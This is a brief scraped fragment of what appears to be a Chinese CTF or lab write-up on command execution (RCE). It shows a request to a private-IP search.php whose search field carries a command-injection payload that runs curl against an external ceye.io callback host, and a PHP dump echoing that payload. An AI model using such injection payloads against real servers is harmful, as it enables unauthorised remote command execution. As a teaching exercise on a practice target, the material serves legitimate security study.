 192.168.7.129:29863/search.php?search=";curl 7td3x4.ceye.io;"
知识解答 其他工具 解题工具 做题平台 漏洞靶场 命令执行(RCE)面对各... 隐写工具Steghide使... CTF常用工具_实时更...
string(23) "";curl 7td3x4.ceye.io;""